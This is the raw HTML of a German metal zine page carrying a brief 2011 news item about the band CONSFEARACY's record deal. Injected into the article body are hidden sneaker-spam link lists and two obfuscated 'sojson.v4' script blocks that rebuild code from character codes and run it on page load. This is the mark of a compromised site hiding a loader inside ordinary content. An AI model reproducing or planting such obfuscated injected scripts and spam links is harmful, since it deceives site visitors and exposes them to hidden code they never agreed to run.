.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-16333 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/news/" itemprop="url"><span itemprop="title">News</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>CONSFEARACY: Debüt in Reichweite</nav>
<article id="post-16333" class="post-16333 post type-post status-publish format-standard hentry category-news tag-consfearacy tag-prophesy tag-the-new-black tag-vicious-rumors">
	<header class="entry-header clearfix"><h1 class="entry-title">CONSFEARACY: Debüt in Reichweite</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2011/04/">26.04.2011</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/kai-scheibe/">Kai Scheibe</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/news/" rel="category tag">News</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Bisher war die deutsch/amerikanische Kollaboration aus ehemaligen Vicious Rumors-Musikern,  zwei Herren, die auch bei The New Black schaffen und einem noch eher unbekannteren Drummer als Prophesy wohl nur Insidern bekannt. Nun nennt sicht das Baby CONSFEARACY und hat es zu einem Deal bei Massacre Records gebracht, das Debüt (selbstbetitelt) erscheint Anfang Juli.</p>
<p>Die Besetzung im Detail:</p>
<p>Brian O&#8217;Connor (v)<br />
 Ira Black (g)<br />
 Fabian Schwarz (g)<br />
 Guenter Auschrat (b)<br />
 Timo Weis (dr)</p>
<p><a rel="nofollow" href="http://www.massacre-records.com" target="_blank">www.massacre-records.com</a><br />
 <a rel="nofollow" href="http://www.facebook.com/consfearacyband" target="_blank">http://www.facebook.com/consfearacyband</a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://rvce.edu.in/bbfefMshop/2015/fn-spy/entertainment/channing-tatum-dances-in-nike-magic-mike-xxl-trailer-11249/">Nike Air Max 95 SD Sneaker</a></li>
<li class="keys_words"><a class="keys_words" href="/ddchushop">air jordan 4 retro red thunder</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/consfearacy-consfearacy-36/" rel="bookmark" title="Consfearacy &#8222;Consfearacy&#8220; 3/6">Consfearacy &#8222;Consfearacy&#8220; 3/6</a></li>
<li><a href="https://www.eternitymagazin.de/formicarius-kommen-dieses-jahr-mit-ihrem-debut-album/" rel="bookmark" title="FORMICARIUS  stehen mit ihrem Debut-Album am Start">FORMICARIUS  stehen mit ihrem Debut-Album am Start</a></li>
<li><a href="https://www.eternitymagazin.de/skeletal-old-school-death-aus-finnland-veroeffentlichen-ihr-debut-album/" rel="bookmark" title="„Skeletal“, Old School Death aus Finnland, veröffentlichen ihr Debut Album">„Skeletal“, Old School Death aus Finnland, veröffentlichen ihr Debut Album</a></li>
<li><a href="https://www.eternitymagazin.de/fall-of-carthage-debut-album-im-mai/" rel="bookmark" title="FALL OF CARTHAGE: Debut Album im Mai">FALL OF CARTHAGE: Debut Album im Mai</a></li>
</ol>
</div>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddciipshop">air jordan 13 black flint</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/&t=CONSFEARACY: Debüt in Reichweite', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=CONSFEARACY: Debüt in Reichweite -&url=https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/&media=&description=CONSFEARACY: Debüt in Reichweite', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=CONSFEARACY: Debüt in Reichweite&amp;body=https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/enthrallment-spielen-auf-obscene-extreme/" rel="prev"><span>Vorheriger</span><p>ENTHRALLMENT: spielen auf Obscene Extreme</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/skineater-deal-mit-pulverized-records/" rel="next"><span>Nächster</span><p>SKINEATER: Deal mit Pulverized Records</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='16333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/uppercut-interview/">"Irgendwann merkt doch jeder, daß es mehr Spass macht, ordentlich zu thrashen als sich wehleidig fiedelnd hinter seinem Instrument zu verstecken!"</a></h4>
        <div>- Uppercut -</div>
        <a class="more" href="https://www.eternitymagazin.de/uppercut-interview/" title="zum Uppercut Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
